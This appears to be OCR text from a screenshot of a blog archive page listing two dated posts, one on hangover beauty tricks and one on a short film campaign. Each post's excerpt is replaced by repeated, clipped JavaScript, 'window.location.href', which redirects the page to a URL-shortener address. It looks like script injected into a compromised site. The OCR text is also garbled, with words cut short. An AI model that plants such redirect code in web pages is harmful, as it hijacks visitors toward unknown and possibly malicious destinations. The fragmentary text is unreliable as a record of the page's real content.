
eauty Tricks To Beat That Hangover
July 29, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
PI’s First Short Film Campaign
April 25, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...